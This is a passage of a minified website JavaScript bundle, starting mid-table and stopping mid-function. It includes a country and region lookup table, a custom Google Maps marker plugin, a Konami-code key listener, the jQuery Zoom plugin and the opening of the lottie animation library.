(&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},TR:{TR01:"Adana",TR02:"Ad&#305;yaman",TR03:"Afyon",TR04:"A&#287;r&#305;",TR05:"Amasya",TR06:"Ankara",TR07:"Antalya",TR08:"Artvin",TR09:"Ayd&#305;n",TR10:"Bal&#305;kesir",TR11:"Bilecik",TR12:"Bing&#246;l",TR13:"Bitlis",TR14:"Bolu",TR15:"Burdur",TR16:"Bursa",TR17:"&#199;anakkale",TR18:"&#199;ank&#305;r&#305;",TR19:"&#199;orum",TR20:"Denizli",TR21:"Diyarbak&#305;r",TR22:"Edirne",TR23:"Elaz&#305;&#287;",TR24:"Erzincan",TR25:"Erzurum",TR26:"Eski&#351;ehir",TR27:"Gaziantep",TR28:"Giresun",TR29:"G&#252;m&#252;&#351;hane",TR30:"Hakkari",TR31:"Hatay",TR32:"Isparta",TR33:"&#304;&#231;el",TR34:"&#304;stanbul",TR35:"&#304;zmir",TR36:"Kars",TR37:"Kastamonu",TR38:"Kayseri",TR39:"K&#305;rklareli",TR40:"K&#305;r&#351;ehir",TR41:"Kocaeli",TR42:"Konya",TR43:"K&#252;tahya",TR44:"Malatya",TR45:"Manisa",TR46:"Kahramanmara&#351;",TR47:"Mardin",TR48:"Mu&#287;la",TR49:"Mu&#351;",TR50:"Nev&#351;ehir",TR51:"Ni&#287;de",TR52:"Ordu",TR53:"Rize",TR54:"Sakarya",TR55:"Samsun",TR56:"Siirt",TR57:"Sinop",TR58:"Sivas",TR59:"Tekirda&#287;",TR60:"Tokat",TR61:"Trabzon",TR62:"Tunceli",TR63:"&#350;anl&#305;urfa",TR64:"U&#351;ak",TR65:"Van",TR66:"Yozgat",TR67:"Zonguldak",TR68:"Aksaray",TR69:"Bayburt",TR70:"Karaman",TR71:"K&#305;r&#305;kkale",TR72:"Batman",TR73:"&#350;&#305;rnak",TR74:"Bart&#305;n",TR75:"Ardahan",TR76:"I&#287;d&#305;r",TR77:"Yalova",TR78:"Karab&#252;k",TR79:"Kilis",TR80:"Osmaniye",TR81:"D&#252;zce"},US:{AL:"Alabama",AK:"Alaska",AZ:"Arizona",AR:"Arkansas",CA:"California",CO:"Colorado",CT:"Connecticut",DE:"Delaware",DC:"District Of Columbia",FL:"Florida",GA:"Georgia",HI:"Hawaii",ID:"Idaho",IL:"Illinois",IN:"Indiana",IA:"Iowa",KS:"Kansas",KY:"Kentucky",LA:"Louisiana",ME:"Maine",MD:"Maryland",MA:"Massachusetts",MI:"Michigan",MN:"Minnesota",MS:"Mississippi",MO:"Missouri",MT:"Montana",NE:"Nebraska",NV:"Nevada",NH:"New Hampshire",NJ:"New Jersey",NM:"New Mexico",NY:"New York",NC:"North Carolina",ND:"North Dakota",OH:"Ohio",OK:"Oklahoma",OR:"Oregon",PA:"Pennsylvania",RI:"Rhode Island",SC:"South Carolina",SD:"South Dakota",TN:"Tennessee",TX:"Texas",UT:"Utah",VT:"Vermont",VA:"Virginia",WA:"Washington",WV:"West Virginia",WI:"Wisconsin",WY:"Wyoming",AA:"Armed Forces (AA)",AE:"Armed Forces (AE)",AP:"Armed Forces (AP)",AS:"American Samoa",GU:"Guam",MP:"Northern Mariana Islands",PR:"Puerto Rico",UM:"US Minor Outlying Islands",VI:"US Virgin Islands"}}}),t.extend(e.Loewy.Directory,{default_country:"US",default_state:"NY"}),t.extend(e.Loewy.Directory,{get_countries:function(){return t.extend(!0,{},e.Loewy.Directory.countries)},get_states:function(i){return i&&void 0!==e.Loewy.Directory.states[i.toUpperCase()]&&e.Loewy.Directory.states[i.toUpperCase()]?t.extend(!0,{},e.Loewy.Directory.states[i.toUpperCase()]):null}})}(jQuery,window),function(t,e,i){e.Loewy=e.Loewy||{},e.Loewy.Map=e.Loewy.Map||{},t.extend(e.Loewy.Map,{resolveAddressCoordinate:function(t,i,s){t?this.getGeocoder().geocode({address:t},(function(t,e){e==google.maps.GeocoderStatus.OK?i(t[0].geometry.location.lat(),t[0].geometry.location.lng()):s(e)})):navigator&&navigator.geolocation&&navigator.geolocation.getCurrentPosition((function(t){i(t.coords.latitude,t.coords.longitude),e.geoLocationAllowed=!0}),(function(){s("denied")}))},getGeocoder:function(){return this._geocoder||(this._geocoder=new google.maps.Geocoder),this._geocoder}})}(jQuery,window),function(t,e,i){var s=null;e._loewy_gmap_googleMapsScriptLoaded=function(){a._loaded()};var a={_apiUrl:"https://maps.googleapis.com/maps/api/js?v=3.exp&callback=_loewy_gmap_googleMapsScriptLoaded",_apiLoading:!1,_apiLoaded:!1,_queues:[],_load:function(){this._apiLoading||this._apiLoaded||(this._apiLoading=!0,t.getScript(this._apiUrl))},_loaded:function(){var t;if(e.google&&e.google.maps)for(s||((s=function(t){this.options=t,this.setMap(t.map)}).prototype=new google.maps.OverlayView,s.prototype.onAdd=function(){var t=document.createElement("div"),e=document.createElement("div"),i=document.createElement("div"),s=document.createElement("div");t.className="marker",t.style.position="absolute",e.className="marker-icon",i.className="marker-label",i.appendChild(s),t.appendChild(e),t.appendChild(i),this._div=t,this._markerDiv=e,this._labelDiv=s,this.getPanes().overlayImage.appendChild(t),this.initEvents()},s.prototype.onRemove=function(){for(var t=0,e=this._listeners.length;t<e;t++)google.maps.event.removeListener(this._listeners[t]);this._div.parentNode.removeChild(this._div)},s.prototype.getPosition=function(){return this.options.position},s.prototype.setPosition=function(t){void 0===t?t=this.options.position:this.options.position=t;var e=this.getProjection().fromLatLngToDivPixel(t);e&&(this._div.style.left=e.x+"px",this._div.style.top=e.y+"px",this.setZIndex())},s.prototype.setLabel=function(t){void 0===t?t=this.options.data.label:this.options.data.label=t,this.options.data.label=t,this._labelDiv.innerHTML=t},s.prototype.getLabel=function(t){return this.options.data.label},s.prototype.setClassName=function(t){this._div.className="marker "+(t||"")},s.prototype.setZIndex=function(t){void 0===t?t=this._zIndex=parseInt(this._div.style.top):this._zIndex=t,this._div.style.zIndex=t},s.prototype.getZIndex=function(){return this._zIndex},s.prototype.setVisible=function(t){void 0===t&&(t=this.getVisible()),this.options.visible=t=!(!1===t),this._div.style.display=t?"":"none"},s.prototype.getVisible=function(){return!(!1===this.options.visible)},s.prototype.draw=function(){this.setVisible(),this.setLabel(),this.setPosition(),this.setClassName()},s.prototype.initEvents=function(){var t=this;this._listeners=[google.maps.event.addDomListener(this._markerDiv,"click",(function(e){google.maps.event.trigger(t,"click",e)}))]}),this._apiLoading=!1,this._apiLoaded=!0;0<this._queues.length;)t=this._queues[0],this._queues.splice(0,1),this.dequeue(t),t=null},available:function(){return this._apiLoaded},queue:function(t,e){var i={instance:t,method:e,arguments:Array.prototype.slice.call(arguments,3)};this.available()?this.dequeue(i):(this._queues.push(i),this._load())},dequeue:function(e){var i=e.instance||null,s=e.method||"",arguments=e.arguments||[];i&&s&&(t.isFunction(s)?s.apply(i,arguments):t.isFunction(i[s])&&i[s].apply(i,arguments))}},r={options:{mapData:null,select:null,deselect:null},selectMarker:function(t){if(!this._dead&&this._map&&this._mapMarkersIdxHash&&void 0!==this._mapMarkersIdxHash[t]){var e=this._mapMarkersIdxHash[t];this._mapMarkers&&void 0!==this._mapMarkers[e]&&this._showMarkerInfo(this._mapMarkers[e].marker)}},resize:function(){!this._dead&&this._map&&(google.maps.event.trigger(this._map,"resize"),this._refitBounds&&(this._refitBounds=!1,this._map.fitBounds(this._mapBounds)))},filterMarkers:function(e){if(!this._dead){if(this._hide_markers=[],t.isFunction(e))for(var i=0,s=this._markers.length;i<s;i++)e(this._markers[i].id)||this._hide_markers.push(this._markers[i].id);this._map&&this._filterMarkers()}},_init:function(){if(this._mapId=this.options.mapData.id||(new Date).getTime(),this._markers=this._getMarkers(this.options.mapData.markers),!this._map&&!this._waitApi){if(!a.available())return a.queue(this,(function(){this._waitApi=!1,this._init()})),void(this._waitApi=!0);if((!e.google||!e.google.maps)&&console&&"function"==typeof console.error)return console.error("gmap plugin needs google maps api"),void(this._dead=!0);this._dead=!1,this.viewport=t(".map-viewport",this.element),this.viewport.length?(this._directions=this.options.mapData.directions||null,this._center=this._getCoord(this.options.mapData.center),this._zoom=parseInt(this.options.mapData.zoom||"",10)||0,this.viewport.attr("id","map-viewport-"+this._mapId),this._refitBounds=!this.element.is(":visible"),this._initMap()):this._dead=!0}},_destroy:function(){this.viewport.empty()},_getMarkers:function(e){var i=[];if(e&&t.isArray(e)&&e.length)for(var s=0,a=e.length;s<a;s++){var r=this._getCoord(e[s].coord),n=e[s].infoWindow||"",o=e[s].id||"",h=e[s].label||"";r&&i.push({id:o,label:h,coord:r,infoWindow:n})}return i},_filterMarkers:function(){if(void 0!==this._hide_markers&&t.isArray(this._hide_markers)){var i=this._hide_markers.slice(0),s=e.google.maps;this._mapBounds=new s.LatLngBounds;for(var a=0,r=this._mapMarkers.length;a<r;a++){var n,o=this._mapMarkers[a].marker;i.length&&(n=t.inArray(o.options.data.id,i))>=0?(o.setVisible(!1),i.splice(n,1)):(o.setVisible(!0),this._mapBounds.extend(o.getPosition()))}this._map.fitBounds(this._mapBounds),this._refitBounds||this.element.is(":visible")||(this._refitBounds=!0)}},_getCoord:function(e){var i,s=[];return"string"==typeof e?(i=e.split(/ *, */))&&i.length>=2&&(s=i.slice(0,2)):s=t.isArray(e)&&e.length>=2?e.slice(0,2):null,s},_initMap:function(){if(this._markers&&this._markers.length){var i=this,a=e.google.maps,r=function(t){i._showMarkerInfo(t)};this._mapOptions={mapTypeId:this.options.mapData.mapType||a.MapTypeId.ROADMAP,styles:this._getMapStyles()||[],maxZoom:this.options.mapData.initialMaxZoom||null},this._zoom&&(this._mapOptions.zoom=this._zoom),this._center&&(this._mapOptions.center=new a.LatLng(this._center[0],this._center[1])),this._map=new a.Map(document.getElementById("map-viewport-"+this._mapId),this._mapOptions),this._mapInfoWindow=new a.InfoWindow({content:""}),this._mapMarkers=[],this._mapMarkersIdxHash={},this._hide_markers=this._hide_markers||[];for(var n=0,o=this._markers.length;n<o;n++){var h=this._markers[n],l=new a.LatLng(h.coord[0],h.coord[1]),p=new s({position:l,map:this._map,data:h,visible:!(t.inArray(h.id,this._hide_markers)>=0)});this._mapMarkers.push({coord:l,marker:p}),h.id&&(this._mapMarkersIdxHash[h.id]=this._mapMarkers.length-1),a.event.addDomListener(p,"click",(function(){r(this)}))}if(this._directions&&(this._mapDirections=new google.maps.DirectionsRenderer({suppressMarkers:!0,map:this._map,polylineOptions:{strokeColor:"#cccccc",strokeWeight:6}}),this._mapDirections.setDirections(this._directions)),!this._zoom||!this._center){this._mapBounds=new a.LatLngBounds;for(n=0,o=this._markers.length;n<o;n++){h=this._markers[n],l=new a.LatLng(h.coord[0],h.coord[1]);this._mapBounds.extend(l)}this._map.fitBounds(this._mapBounds)}a.event.addDomListener(this._map,"center_changed",t.proxy(this._positionMarkerInfoWindow,this)),a.event.addDomListener(this._map,"zoom_changed",t.proxy(this._positionMarkerInfoWindow,this)),t(document).bind(this._eventNamespace("mousedown"),t.proxy(this._onMouseDown,this)),t(document).bind(this._eventNamespace("mouseup"),t.proxy(this._onMouseUp,this))}else this._dead=!0},_getMapStyles:function(){return this.options.mapData.mapStyles||n||[]},_onMouseDown:function(t){},_onMouseUp:function(t){this._mouseDownMapState&&this._mouseDownMapState.zoom==this._map.getZoom()&&this._mouseDownMapState.center.equals(this._map.getCenter())&&(this._mouseDownMapState.infoWindow.remove(),this._mouseDownMapState.marker.setZIndex(this._mouseDownMapState.marker.data.zIndex),this._mouseDownMapState=null)},_showMarkerInfo:function(t){if(!this._dead&&this._map){var e=t.options&&t.options.data&&t.options.data.infoWindow;e?this._showMarkerInfoWindow(t,e):this._showMarkerInfoWindow(t,"")}},_showMarkerInfoWindow:function(e,i){!this._dead&&this._map&&(this._hideMarkerInfoWindow(),i&&(e.setClassName("active"),e.setZIndex(e.getZIndex()+1e5),e&&(this._map.panTo(e.getPosition()),this._trigger("select",null,{marker:e})),this._customInfoWindow=t(i).appendTo(this._map.getDiv()),this._customInfoWindowMarker=e,this._positionMarkerInfoWindow(),this._customInfoWindow.on("click",".map-infoWindow-close",t.proxy(this._hideMarkerInfoWindow,this))))},_hideMarkerInfoWindow:function(){this._customInfoWindow&&this._customInfoWindow.remove(),this._customInfoWindowMarker&&(this._customInfoWindowMarker.setZIndex(),this._trigger("deselect",null,{marker:this._customInfoWindowMarker})),this._customInfoWindow=null,this._customInfoWindowMarker=null,this._mouseDownMapState=null},_positionMarkerInfoWindow:function(){this._customInfoWindow&&this._customInfoWindowMarker&&this._customInfoWindow.css(this._getMarkerOffset(this._customInfoWindowMarker))},_getMarkerOffset:function(t){if(!this._dead&&this._map){var i=e.google.maps,s=this._map,a=Math.pow(2,s.getZoom()),r=new i.LatLng(s.getBounds().getNorthEast().lat(),s.getBounds().getSouthWest().lng()),n=s.getProjection().fromLatLngToPoint(r),o=s.getProjection().fromLatLngToPoint(t.getPosition()),h=new i.Point(Math.floor((o.x-n.x)*a),Math.floor((o.y-n.y)*a));return{left:h.x,top:h.y}}return{left:0,top:0}}},n=[{featureType:"landscape",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:-100},{lightness:100},{visibility:"on"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#bbc0c4"},{saturation:-93},{lightness:31},{visibility:"on"}]},{featureType:"water",elementType:"all",stylers:[{hue:"#9ed7fd"},{saturation:93},{lightness:19},{visibility:"on"}]},{featureType:"transit",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"poi",elementType:"geometry",stylers:[{hue:"#f7f3e3"},{saturation:22},{lightness:68},{visibility:"on"}]},{featureType:"administrative.land_parcel",elementType:"geometry",stylers:[{hue:"#e4e4e4"},{saturation:0},{lightness:78},{visibility:"on"}]},{featureType:"administrative",elementType:"all",stylers:[{hue:"#4d4d4d"},{saturation:0},{lightness:-41},{visibility:"simplified"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#e8e8e8"},{saturation:-100},{lightness:75},{visibility:"on"}]},{featureType:"water",elementType:"all",stylers:[]},{featureType:"water",elementType:"all",stylers:[]},{featureType:"poi.government",elementType:"all",stylers:[{hue:"#cccccc"},{saturation:-100},{lightness:-6},{visibility:"simplified"}]},{featureType:"road.highway",elementType:"labels",stylers:[{hue:"#a4a4a4"},{saturation:-100},{lightness:1},{visibility:"simplified"}]},{featureType:"administrative.locality",elementType:"labels",stylers:[{hue:"#2387c7"},{saturation:70},{lightness:46},{visibility:"simplified"}]},{featureType:"poi",elementType:"labels",stylers:[{hue:"#dee2e4"},{saturation:-77},{lightness:47},{visibility:"simplified"}]}];e.Loewy.createPlugin("gmap",r)}(jQuery,window),function(t){"use strict";t.fn.konami=function(e){var i,s;return i=t.extend({},t.fn.konami.defaults,e),s=[],i.eventProperties=t.extend({},e,i.eventProperties),this.keyup((function(t){var e=t.keyCode||t.which;i.code.length>s.push(e)||(i.code.length<s.length&&s.shift(),i.code.toString()===s.toString()&&i.cheat(t,i))})),this},t.fn.konami.defaults={code:[38,38,40,40,37,39,37,39,66,65],eventName:"konami",eventProperties:null,cheat:function(e,i){t(e.target).trigger(i.eventName,[i.eventProperties])}}}(jQuery),
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
function(t){var e={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,beforeZoomIn:!1,onZoomIn:!1,onZoomOut:!1,magnify:1};t.zoom=function(e,i,s,a){var r,n,o,h,l,p,d,c=t(e),u=c.css("position"),m=t(i);return e.style.position=/(absolute|fixed)/.test(u)?u:"relative",e.style.overflow="hidden",s.style.width=s.style.height="",t(s).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:s.width*a,height:s.height*a,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(e),{init:function(){n=c.outerWidth(),r=c.outerHeight(),i===e?(h=n,o=r):(h=m.outerWidth(),o=m.outerHeight()),l=(s.width-n)/h,p=(s.height-r)/o,d=m.offset()},move:function(t){var e=t.pageX-d.left,i=t.pageY-d.top;i=Math.max(Math.min(i,o),0),e=Math.max(Math.min(e,h),0),s.style.left=e*-l+"px",s.style.top=i*-p+"px"}}},t.fn.zoom=function(i){return this.each((function(){var s=t.extend({},e,i||{}),a=s.target&&t(s.target)[0]||this,r=this,n=t(r),o=document.createElement("img"),h=t(o),l="mousemove.zoom",p=!1,d=!1;if(!s.url){var c=r.querySelector("img");if(c&&(s.url=c.getAttribute("data-src")||c.currentSrc||c.src),!s.url)return}n.one("zoom.destroy",function(t,e){n.off(".zoom"),a.style.position=t,a.style.overflow=e,o.onload=null,h.remove()}.bind(this,a.style.position,a.style.overflow)),o.onload=function(){var e=t.zoom(a,r,o,s.magnify);function i(i){t.isFunction(s.beforeZoomIn)&&s.beforeZoomIn.call(o),e.init(),e.move(i),h.stop().fadeTo(t.support.opacity?s.duration:0,1,!!t.isFunction(s.onZoomIn)&&s.onZoomIn.call(o))}function c(){h.stop().fadeTo(s.duration,0,!!t.isFunction(s.onZoomOut)&&s.onZoomOut.call(o))}"grab"===s.on?n.on("mousedown.zoom",(function(s){1===s.which&&(t(document).one("mouseup.zoom",(function(){c(),t(document).off(l,e.move)})),i(s),t(document).on(l,e.move),s.preventDefault())})):"click"===s.on?n.on("click.zoom",(function(s){return p?void 0:(p=!0,i(s),t(document).on(l,e.move),t(document).one("click.zoom",(function(){c(),p=!1,t(document).off(l,e.move)})),!1)})):"toggle"===s.on?n.on("click.zoom",(function(t){p?c():i(t),p=!p})):"mouseover"===s.on&&(e.init(),n.on("mouseenter.zoom",i).on("mouseleave.zoom",c).on(l,e.move)),s.touch&&n.on("touchstart.zoom",(function(t){t.preventDefault(),d?(d=!1,c()):(d=!0,i(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0]))})).on("touchmove.zoom",(function(t){t.preventDefault(),e.move(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0])})).on("touchend.zoom",(function(t){t.preventDefault(),d&&(d=!1,c())})),t.isFunction(s.callback)&&s.callback.call(o)},o.setAttribute("role","presentation"),o.alt="",o.src=s.url}))},t.fn.zoom.defaults=e}(window.jQuery),"undefined"!=typeof navigator&&function(t,e){"function"==typeof define&&define.amd?define((function(){return e(t)})):"object"==typeof module&&module.exports?module.exports=e(t):(t.lottie=e(t),t.bodymovin=t.lottie)}(window||{},(function(window){"use strict";var svgNS="http://www.w3.org/2000/svg",locationHref="",initialDefaultFrame=-999999,subframeEnabled=!0,expressionsPlugin,isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),cachedColors={},bm_rounder=Math.round,bm_rnd,bm_pow=Math.pow,bm_sqrt=Math.sqrt,bm_abs=Math.abs,bm_floor=Math.floor,bm_max=Math.max,bm_min=Math.min,blitter=10,BMMath={};function ProjectInterface(){return{}}!function(){var t,e=["abs","acos","acosh","asin","asinh","atan","atanh","atan2","ceil","cbrt","expm1","clz32","cos","cosh","exp","floor","fround","hypot","imul","log","log1p","log2","log10","max","min","pow","random","round","sign","sin","sinh","sqrt","tan","tanh","trunc","E","LN10","LN2","LOG10E","LOG2E","PI","SQRT1_2","SQRT2"],i=e.length;for(t=0;t<i;t+=1)BMMath[e[t]]=Math[e[t]]}(),BMMath.random=Math.random,BMMath.abs=function(t){if("object"==typeof t&&t.length){var e,i=createSizedArray(t.length),s=t.length;for(e=0;e<s;e+=1)i[e]=Math.abs(t[e]);return i}return Math.abs(t)};var defaultCurveSegments=150,degToRads=Math.PI/180,roundCorner=.5519;function roundValues(t){bm_rnd=t?Math.round:function(t){return t}}function styleDiv(t){t.style.position="absolute",t.style.top=0,t.style.left=0,t.style.display="block",t.style.transformOrigin=t.style.webkitTransformOrigin="0 0",t.style.backfaceVisibility=t.style.webkitBackfaceVisibility="visible",t.style.transformStyle=t.style.webkitTransformStyle=t.style.mozTransformStyle="preserve-3d"}function BMEnterFrameEvent(t,e,i,s){this.type=t,this.currentTime=e,this.totalTime=i,this.direction=s<0?-1:1}function BMCompleteEvent(t,e){this.type=t,this.direction=e<0?-1:1}function BMCompleteLoopEvent(t,e,i,s){this.type=t,this.currentLoop=i,this.totalLoops=e,this.direction=s<0?-1:1}function BMSegmentStartEvent(t,e,i){this.type=t,this.firstFrame=e,this.totalFrames=i}function BMDestroyEvent(t,e){this.type=t,this.target=e}function BMRenderFrameErrorEvent(t,e){this.type="renderFrameError",this.nativeError=t,this.currentTime=e}function BMConfigErrorEvent(t){this.type="configError",this.nativeError=t}function BMAnimationConfigErrorEvent(t,e){this.type=t,this.nativeError=e,this.currentTime=currentTime}roundValues(!1);var createElementID=(G=0,function(){return"__lottie_element_"+ ++G}),G;function HSVtoRGB(t,e,i){var s,a,r,n,o,h,l,p;switch(h=i*(1-e),l=i*(1-(o=6*t-(n=Math.floor(6*t)))*e),p=i*(1-(1-o)*e),n%6){case 0:s=i,a=p,r=h;break;case 1:s=l,a=i,r=h;break;case 2:s=h,a=i,r=p;break;case 3:s=h,a=l,r=i;break;case 4:s=p,a=h,r=i;break;case 5:s=i,a=h,r=l}return[s,a,r]}function RGBtoHSV(t,e,i){var s,a=Math.max(t,e,i),r=Math.min(t,e,i),n=a-r,o=0===a?0:n/a,h=a/255;switch(a){case r:s=0;break;case t:s=e-i+n*(e<i?6:0),s/=6*n;break;case e:s=i-t+2*n,s/=6*n;break;case i:s=t-e+4*n,s/=6*n}return[s,o,h]}function addSaturationToRGB(t,e){var i=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return i[1]+=e,1<i[1]?i[1]=1:i[1]<=0&&(i[1]=0),HSVtoRGB(i[0],i[1],i[2])}function addBrightnessToRGB(t,e){var i=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return i[2]+=e,1<i[2]?i[2]=1:i[2]<0&&(i[2]=0),HSVtoRGB(i[0],i[1],i[2])}function addHueToRGB(t,e){var i=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return i[0]+=e/360,1<i[0]?i[0]-=1:i[0]<0&&(i[0]+=1),HSVtoRGB(i[0],i[1],i[2])}var rgbToHex=function(){var t,e,i=[];for(t=0;t<256;t+=1)e=t.toString(16),i[t]=1==e.length?"0"+e:e;return function(t,e,s){return t<0&&(t=0),e<0&&(e=0),s<0&&(s=0),"#"+i[t]+i[e]+i[s]}}();function BaseEvent(){}BaseEvent.prototype={triggerEvent:function(t,e){if(this._cbs[t])for(var i=this._cbs[t].length,s=0;s<i;s++)this._cbs[t][s](e)},addEventListener:function(t,e){return this._cbs[t]||(this._cbs[t]=[]),this._cbs[t].push(e),function(){this.removeEventListener(t,e)}.bind(this)},removeEventListener:function(t,e){if(e){if(this._cbs[t]){for(var i=0,s=this._cbs[t].length;i<s;)this._cbs[t][i]===e&&(this._cbs[t].splice(i,1),i-=1,s-=1),i+=1;this._cbs[t].length||(this._cbs[t]=null)}}else this._cbs[t]=null}};var createTypedArray="function"==typeof Uint8ClampedArray&&"function"==typeof Float32Array?function(t,e){return"float32"===t?new Float32Array(e):"int16"===t?new Int16Array(e):"uint8c"===t?new Uint8ClampedArray(e):void 0}:function(t,e){var i,s=0,a=[];switch(t){case"int16":case"uint8c":i=1;break;default:i=1.1}for(s=0;s<e;s+=1)a.push(i);return a};function createSizedArray(t){return Array.apply(null,{length:t})}function createNS(t){return document.createElementNS(svgNS,t)}function createTag(t){return document.createElement(t)}function DynamicPropertyContainer(){}DynamicPropertyContainer.prototype={addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&(this.dynamicProperties.push(t),this.container.addDynamicProperty(this),this._isAnimated=!0)},iterateDynamicProperties:function(){this._mdf=!1;var t,e=this.dynamicProperties.length;for(t=0;t<e;t+=1)this.dynamicProperties[t].getValue(),this.dynamicProperties[t]._mdf&&(this._mdf=!0)},initDynamicPropertyContainer:function(t){this.container=t,this.dynamicProperties=[],this._mdf=!1,this._isAnimated=!1}};var getBlendMode=(Pa={0:"source-over",1:"multiply",2:"screen",3:"overlay",4:"darken",5:"lighten",6:"color-dodge",7:"color-burn",8:"hard-light",9:"soft-light",10:"difference",11:"exclusion",12:"hue",13:"saturation",14:"color",15:"luminosity"},function(t){return Pa[t]||""}),Pa,Matrix=function(){var t=Math.cos,e=Math.sin,i=Math.tan,s=Math.round;function a(){return this.props[0]=1,this.props[1]=0,this.props[2]=0,this.props[3]=0,this.props[4]=0,this.props[5]=1,this.props[6]=0,this.props[7]=0,this.props[8]=0,this.props[9]=0,this.props[10]=1,this.props[11]=0,this.props[12]=0,this.props[13]=0,this.props[14]=0,this.props[15]=1,this}function r(i){if(0===i)return this;var s=t(i),a=e(i);return this._t(s,-a,0,0,a,s,0,0,0,0,1,0,0,0,0,1)}function n(i){if(0===i)return this;var s=t(i),a=e(i);return this._t(1,0,0,0,0,s,-a,0,0,a,s,0,0,0,0,1)}function o(i){if(0===i)return this;var s=t(i),a=e(i);return this._t(s,0,a,0,0,1,0,0,-a,0,s,0,0,0,0,1)}function h(i){if(0===i)return this;var s=t(i),a=e(i);return this._t(s,-a,0,0,a,s,0,0,0,0,1,0,0,0,0,1)}function l(t,e){return this._t(1,e,t,1,0,0)}function p(t,e){return this.shear(i(t),i(e))}function d(s,a){var r=t(a),n=e(a);return this._t(r,n,0,0,-n,r,0,0,0,0,1,0,0,0,0,1)._t(1,0,0,0,i(s),1,0,0,0,0,1,0,0,0,0,1)._t(r,-n,0,0,n,r,0,0,0,0,1,0,0,0,0,1)}function c(t,e,i){return i||0===i||(i=1),1===t&&1===e&&1===i?this:this._t(t,0,0,0,0,e,0,0,0,0,i,0,0,0,0,1)}function u(t,e,i,s,a,r,n,o,h,l,p,d,c,u,m,f){return this.props[0]=t,this.props[1]=e,this.props[2]=i,this.props[3]=s,this.props[4]=a,this.props[5]=r,this.props[6]=n,this.props[7]=o,this.props[8]=h,this.props[9]=l,this.props[10]=p,this.props[11]=d,this.props[12]=c,this.props[13]=u,this.props[14]=m,this.props[15]=f,this}function m(t,e,i){return i=i||0,0!==t||0!==e||0!==i?this._t(1,0,0,0,0,1,0,0,0,0,1,0,t,e,i,1):this}function f(t,e,i,s,a,r,n,o,h,l,p,d,c,u,m,f){var g=this.props;if(1===t&&0===e&&0===i&&0===s&&0===a&&1===r&&0===n&&0===o&&0===h&&0===l&&1===p&&0===d)return g[12]=g[12]*t+g[15]*c,g[13]=g[13]*r+g[15]*u,g[14]=g[14]*p+g[15]*m,g[15]=g[15]*f,this._identityCalculated=!1,this;var y=g[0],v=g[1],_=g[2],S=g[3],b=g[4],T=g[5],x=g[6],P=g[7],C=g[8],w=g[9],A=g[10],k=g[11],E=g[12],M=g[13],D=g[14],I=g[15];return g[0]=y*t+v*a+_*h+S*c,g[1]=y*e+v*r+_*l+S*u,g[2]=y*i+v*n+_*p+S*m,g[3]=y*s+v*o+_*d+S*f,g[4]=b*t+T*a+x*h+P*c,g[5]=b*e+T*r+x*l+P*u,g[6]=b*i+T*n+x*p+P*m,g[7]=b*s+T*o+x*d+P*f,g[8]=C*t+w*a+A*h+k*c,g[9]=C*e+w*r+A*l+k*u,g[10]=C*i+w*n+A*p+k*m,g[11]=C*s+w*o+A*d+k*f,g[12]=E*t+M*a+D*h+I*c,g[13]=E*e+M*r+D*l+I*u,g[14]=E*i+M*n+D*p+I*m,g[15]=E*s+M*o+D*d+I*f,this._identityCalculated=!1,this}function g(){return this._identityCalculated||(this._identity=!(1!==this.props[0]||0!==this.props[1]||0!==this.props[2]||0!==this.props[3]||0!==this.props[4]||1!==this.props[5]||0!==this.props[6]||0!==this.props[7]||0!==this.props[8]||0!==this.props[9]||1!==this.props[10]||0!==this.props[11]||0!==this.props[12]||0!==this.props[13]||0!==this.props[14]||1!==this.props[15]),this._identityCalculated=!0),this._identity}function y(t){for(var e=0;e<16;){if(t.props[e]!==this.props[e])return!1;e+=1}return!0}function v(t){var e;for(e=0;e<16;e+=1)t.props[e]=this.props[e]}function _(t){var e;for(e=0;e<16;e+=1)this.props[e]=t[e]}function S(t,e,i){return{x:t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12],y:t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13],z:t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]}}function b(t,e,i){return t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12]}function T(t,e,i){return t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13]}function x(t,e,i){return t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]}function P(){var 